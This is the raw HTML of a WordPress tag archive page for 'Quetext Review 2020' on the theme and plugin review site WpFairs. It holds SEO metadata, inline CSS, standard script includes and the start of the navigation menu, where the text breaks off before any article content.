

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wpfairs.com/tag/quetext-review-2020/
body_size: 15668
content:
<!DOCTYPE HTML>
<html lang="en-US">
<head>
    <meta name='ir-site-verification-token' value='-1614633044' />
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="keywords" content="wpfairs, wpfairs.com, wordpress fairs, wp, fairs, wp fairs, wordpress, theme, themes, plugin, plugins, wordpress theme, wordpress plugin, review website, themes review, plugin review, Theme/Themes, Plugin/Plugins Review Website, help, tips, trick, WordPress Help, Tips And Trick Website, template, html template, html and css template, web design, web development, tutorial, kawsar ahmed">
    <meta name="google-site-verification" content="4aeAe7wMVfqd0J_jzP8oz-D6A2HwH3LvjkD1XHoGxnw" />
    <meta name="msvalidate.01" content="BF5DB7CC8FC57559F3ACC9B3D004A77F" />
    <meta name="yandex-verification" content="ce814d5a057b6bef" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Quetext Review 2020 Archives | WpFairs</title>
	<link rel="canonical" href="https://wpfairs.com/tag/quetext-review-2020/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Quetext Review 2020 Archives | WpFairs" />
	<meta property="og:url" content="https://wpfairs.com/tag/quetext-review-2020/" />
	<meta property="og:site_name" content="WpFairs" />
	<meta property="og:image" content="https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/03/WpFairs_favicon-1.png?fit=600%2C508&ssl=1" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="508" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://wpfairs.com/tag/quetext-review-2020/","url":"https://wpfairs.com/tag/quetext-review-2020/","name":"Quetext Review 2020 Archives | WpFairs","isPartOf":{"@id":"https://wpfairs.com/#website"},"primaryImageOfPage":{"@id":"https://wpfairs.com/tag/quetext-review-2020/#primaryimage"},"image":{"@id":"https://wpfairs.com/tag/quetext-review-2020/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/04/How-Quetext-Plagiarism-Checker-Tools-Is-Working-wpFairs.png?fit=1920%2C1080&ssl=1","breadcrumb":{"@id":"https://wpfairs.com/tag/quetext-review-2020/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wpfairs.com/tag/quetext-review-2020/#primaryimage","url":"https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/04/How-Quetext-Plagiarism-Checker-Tools-Is-Working-wpFairs.png?fit=1920%2C1080&ssl=1","contentUrl":"https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/04/How-Quetext-Plagiarism-Checker-Tools-Is-Working-wpFairs.png?fit=1920%2C1080&ssl=1","width":1920,"height":1080,"caption":"How Quetext Plagiarism Checker Tools Is Working wpFairs"},{"@type":"BreadcrumbList","@id":"https://wpfairs.com/tag/quetext-review-2020/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://wpfairs.com/"},{"@type":"ListItem","position":2,"name":"Quetext Review 2020"}]},{"@type":"WebSite","@id":"https://wpfairs.com/#website","url":"https://wpfairs.com/","name":"WpFairs","description":"WP Fairs | We Help To Make WordPress Website More Better","publisher":{"@id":"https://wpfairs.com/#organization"},"alternateName":"WP Fairs","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wpfairs.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://wpfairs.com/#organization","name":"WpFairs","alternateName":"WP Fairs","url":"https://wpfairs.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wpfairs.com/#/schema/logo/image/","url":"https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/03/cropped-WpFairs_favicon-1.png?fit=512%2C512&ssl=1","contentUrl":"https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/03/cropped-WpFairs_favicon-1.png?fit=512%2C512&ssl=1","width":512,"height":512,"caption":"WpFairs"},"image":{"@id":"https://wpfairs.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/WpFairs/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="WpFairs &raquo; Feed" href="https://wpfairs.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="WpFairs &raquo; Comments Feed" href="https://wpfairs.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WpFairs &raquo; Quetext Review 2020 Tag Feed" href="https://wpfairs.com/tag/quetext-review-2020/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{
  --wp-block-synced-color:#7a00df;
  --wp-block-synced-color--rgb:122, 0, 223;
  --wp-bound-block-color:var(--wp-block-synced-color);
  --wp-editor-canvas-background:#ddd;
  --wp-admin-theme-color:#007cba;
  --wp-admin-theme-color--rgb:0, 124, 186;
  --wp-admin-theme-color-darker-10:#006ba1;
  --wp-admin-theme-color-darker-10--rgb:0, 107, 160.5;
  --wp-admin-theme-color-darker-20:#005a87;
  --wp-admin-theme-color-darker-20--rgb:0, 90, 135;
  --wp-admin-border-width-focus:2px;
}
@media (min-resolution:192dpi){
  :root{
    --wp-admin-border-width-focus:1.5px;
  }
}
.wp-element-button{
  cursor:pointer;
}

:root .has-very-light-gray-background-color{
  background-color:#eee;
}
:root .has-very-dark-gray-background-color{
  background-color:#313131;
}
:root .has-very-light-gray-color{
  color:#eee;
}
:root .has-very-dark-gray-color{
  color:#313131;
}
:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{
  background:linear-gradient(135deg, #00d084, #0693e3);
}
:root .has-purple-crush-gradient-background{
  background:linear-gradient(135deg, #34e2e4, #4721fb 50%, #ab1dfe);
}
:root .has-hazy-dawn-gradient-background{
  background:linear-gradient(135deg, #faaca8, #dad0ec);
}
:root .has-subdued-olive-gradient-background{
  background:linear-gradient(135deg, #fafae1, #67a671);
}
:root .has-atomic-cream-gradient-background{
  background:linear-gradient(135deg, #fdd79a, #004a59);
}
:root .has-nightshade-gradient-background{
  background:linear-gradient(135deg, #330968, #31cdcf);
}
:root .has-midnight-gradient-background{
  background:linear-gradient(135deg, #020381, #2874fc);
}
:root{
  --wp--preset--font-size--normal:16px;
  --wp--preset--font-size--huge:42px;
}

.has-regular-font-size{
  font-size:1em;
}

.has-larger-font-size{
  font-size:2.625em;
}

.has-normal-font-size{
  font-size:var(--wp--preset--font-size--normal);
}

.has-huge-font-size{
  font-size:var(--wp--preset--font-size--huge);
}

.has-text-align-center{
  text-align:center;
}

.has-text-align-left{
  text-align:left;
}

.has-text-align-right{
  text-align:right;
}

.has-fit-text{
  white-space:nowrap !important;
}

#end-resizable-editor-section{
  display:none;
}

.aligncenter{
  clear:both;
}

.items-justified-left{
  justify-content:flex-start;
}

.items-justified-center{
  justify-content:center;
}

.items-justified-right{
  justify-content:flex-end;
}

.items-justified-space-between{
  justify-content:space-between;
}

.screen-reader-text{
  border:0;
  clip-path:inset(50%);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px;
  word-wrap:normal !important;
}

.screen-reader-text:focus{
  background-color:#ddd;
  clip-path:none;
  color:#444;
  display:block;
  font-size:1em;
  height:auto;
  left:5px;
  line-height:normal;
  padding:15px 23px 14px;
  text-decoration:none;
  top:5px;
  width:auto;
  z-index:100000;
}
html :where(.has-border-color){
  border-style:solid;
}

html :where([style*=border-top-color]){
  border-top-style:solid;
}

html :where([style*=border-right-color]){
  border-right-style:solid;
}

html :where([style*=border-bottom-color]){
  border-bottom-style:solid;
}

html :where([style*=border-left-color]){
  border-left-style:solid;
}

html :where([style*=border-width]){
  border-style:solid;
}

html :where([style*=border-top-width]){
  border-top-style:solid;
}

html :where([style*=border-right-width]){
  border-right-style:solid;
}

html :where([style*=border-bottom-width]){
  border-bottom-style:solid;
}

html :where([style*=border-left-width]){
  border-left-style:solid;
}
html :where(img[class*=wp-image-]){
  height:auto;
  max-width:100%;
}
:where(figure){
  margin:0 0 1em;
}

html :where(.is-position-sticky){
  --wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height, 0px);
}

@media screen and (max-width:600px){
  html :where(.is-position-sticky){
    --wp-admin--admin-bar--position-offset:0px;
  }
}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{
  padding:1.25em 2.375em;
}
h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){
  rotate:180deg;
}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/heading/style.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{
  box-sizing:border-box;
}

:root :where(.wp-block-list.has-background){
  padding:1.25em 2.375em;
}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/list/style.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{
  font-size:.875em;
}

.is-regular-text{
  font-size:1em;
}

.is-large-text{
  font-size:2.25em;
}

.is-larger-text{
  font-size:3em;
}

.has-drop-cap:not(:focus):first-letter{
  float:left;
  font-size:8.4em;
  font-style:normal;
  font-weight:100;
  line-height:.68;
  margin:.05em .1em 0 0;
  text-transform:uppercase;
}

body.rtl .has-drop-cap:not(:focus):first-letter{
  float:none;
  margin-left:.1em;
}

p.has-drop-cap.has-background{
  overflow:hidden;
}

:root :where(p.has-background){
  padding:1.25em 2.375em;
}

:where(p.has-text-color:not(.has-link-color)) a{
  color:inherit;
}

p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{
  rotate:180deg;
}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='ascodes-frontend-css' href='https://wpfairs.com/wp-content/plugins/advanced-shortcodes/assets/css/frontend.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='style-css' href='https://wpfairs.com/wp-content/themes/lucky/style.css?ver=1.0.0' media='all' />
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://wpfairs.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wpfairs.com/wp-json/wp/v2/tags/172" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wpfairs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css">
			.site-title, .site-description {
				position: absolute;
				clip-path: inset(50%);
			}
		</style>
			<style>img#wpstats{display:none}</style>
		<style type="text/css">
@font-face {
  font-family: 'lucky-icon';
  src: url('https://wpfairs.com/wp-content/themes/lucky/assets/fonts/lucky-icon.ttf') format('truetype'),
    url('https://wpfairs.com/wp-content/themes/lucky/assets/fonts/lucky-icon.svg') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}
/* Global CSS Variable & Custom Icons
-------------------------------------*/
:root {
  --lucky-color:#0073aa; /* use: var(--lucky-color); */
  --lucky-text-color:#333333;
  --lucky-link-color:#0073aa;
  --lucky-link-hover-color:#FDB913;
  --lucky-site-title-color:#ffffff;
    --lucky-nav-text-color:#333333;
  --lucky-nav-bg-color:#ffffff;
    --lucky-nav-text-hover-color:#FDB913;
    --lucky-article-bg-color:#ffffff;
  }
.content-wrap, .header-style1 .header-style1-menu.col-12{
  max-width:992px;
}
.lucky-main-content .lucky-post,
.lucky-singular, .comments-area, .lucky-prev-next-post, .lucky-related-posts{
  padding:15px;
}
.lucky-main-widget .lucky-widget{
  background-color:#ffffff;
  padding:15px;
}
.wpfairs-left-border {
    border-left:8px solid var(--lucky-color);
    padding:10px 0px 10px 10px;
}.wpfairs-right-border {
    border-right:8px solid var(--lucky-color);
    padding:10px 0px 10px 10px;
}.wpfairs-left-border-box-shadow {
    border-left:8px solid var(--lucky-color);
    box-shadow:0px 5px 20px rgba(0,0,0,.15);
    padding:10px 0px 10px 10px;
}.wpfairs-box-shadow {
    box-shadow:0px 5px 20px rgba(0,0,0,.15);
    padding:10px 0px 10px 10px;
}.wpfairs-list-box-shadow {
    box-shadow:0px 5px 20px rgba(0,0,0,.15);
    padding:20px 50px;
}
</style>
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EF486VZBH4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EF486VZBH4');
</script><style id="custom-background-css">
body.custom-background { background-color: #f5f5f5; }
</style>
	<link rel="icon" href="https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/03/cropped-WpFairs_favicon-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/03/cropped-WpFairs_favicon-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/03/cropped-WpFairs_favicon-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/03/cropped-WpFairs_favicon-1.png?fit=270%2C270&#038;ssl=1" />
</head>
<body class="archive tag tag-quetext-review-2020 tag-172 custom-background wp-embed-responsive wp-theme-lucky">
<header id="header" class="header clearfix header-style1">
    <div class="content-wrap flex-center">
        <div class="logo flex-center col-sm-8 col-6">
            <span class="lucky-site-title"><a href="https://wpfairs.com/"><h1 class="text-logo">WpFairs</h1></a></span>        </div>
                    <div class="header-top-right flex-center col-6 col-sm-4">
                <div class="header-styele1-top-menu"><ul id="menu-header-top-menu" class="menu"><li id="menu-item-850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-850"><a href="https://wpfairs.com/wp-login.php">Login</a></li>
<li id="menu-item-851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-851"><a href="https://wpfairs.com/wp-login.php?action=logout">Logout</a></li>
</ul></div>            </div>
                                <div class="header-menu flex-center header-style1-menu col-12">
                    <div class="primary-menu nav"><ul id="menu-header-menu" class="nav-ul"><li id="menu-item-864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-864"><a href="https://wpfairs.com/">Home</a></li>
<li id="menu-item-349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-349"><a href="https://wpfairs.com/category/themes/">Themes</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-347"><a href="https://wpfairs.com/category/plugins/">Plugins</a></li>
<li id="menu-item-853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-853"><a href="https://wpfairs.com/">Blog</a></li>
<li id="menu-item-848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-848"><a href="#">More</a>
<ul class="sub-menu">
	<li id="menu-item-728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-728"><a href="https://wpfairs.com/about/">About WpFairs</a></li>
	<li id="menu-item-727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://wpfairs.com/contact/">Contact</a></li>
